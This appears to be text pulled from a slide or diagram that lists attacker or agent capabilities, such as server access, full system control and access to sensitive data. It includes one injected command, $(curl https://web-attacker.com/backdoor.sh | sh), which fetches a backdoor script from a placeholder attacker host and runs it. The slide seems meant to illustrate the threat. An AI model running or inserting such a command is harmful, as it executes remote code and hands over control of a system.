 UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
$(curl https://web-attacker.com/backdoor.sh | sh)
EDIT USER
SECURITY
LEVELS
FULL
SYSTEM
CONTROL
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA